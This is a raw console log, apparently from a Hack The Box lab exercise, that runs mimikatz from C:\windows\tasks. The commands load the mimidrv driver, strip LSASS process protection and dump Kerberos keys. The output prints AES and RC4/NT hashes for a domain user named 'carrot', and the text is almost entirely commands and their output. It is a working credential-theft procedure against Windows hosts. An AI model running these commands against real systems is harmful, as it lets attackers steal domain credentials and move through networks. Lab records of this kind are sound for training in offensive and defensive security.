 PS C:\windows\tasks> C:\windows\tasks\mimikatz.exe "privilege::debug" "!+" "!processprotect /process:lsass.exe  /remove" "
sekurlsa::ekeys"exit
C:\windows\tasks\mimikatz.exe "privilege::debug" "!+" "!processprotect /process:lsass.exe  /remove" "sekurlsa::ekeys"exit
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz(commandline) # !processprotect /process:lsass.exe  /remove
Process : lsass.exe
PID 632 -> 00/00 [0-0-0]
mimikatz(commandline) # sekurlsa::ekeys
Authentication Id : 0 ; 1953820 (00000000:001dd01c)
Session           : RemoteInteractive from 2
User Name         : carrot
Domain            : CHILD
Logon Server      : DC01
Logon Time        : 11/30/2022 12:36:33 PM
SID               : S-1-5-21-2749819870-3967162335-1946002573-1114
         * Username : carrot
         * Domain   : CHILD.HTB.LOCAL
         * Password : (null)
         * Key List :
           aes256_hmac       dd0c8a0863f2d427b49b7966678d0a970790586ef17809e99675ccf5f638a5bb
           rc4_hmac_nt       641128aec722d13eefd5c51709330810
           rc4_hmac_old      641128aec722d13eefd5c51709330810
           rc4_md4           641128aec722d13eefd5c51709330810
           rc4_hmac_nt_exp   641128aec722d13eefd5c51709330810
           rc4_hmac_old_exp  641128aec722d13eefd5c51709330810
Authentication Id : 0 ; 1931637 (00000000:001d7975)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 11/30/2022 12:36:33 PM
SID               : S-1-5-90-0-2
         * Username : SRV01$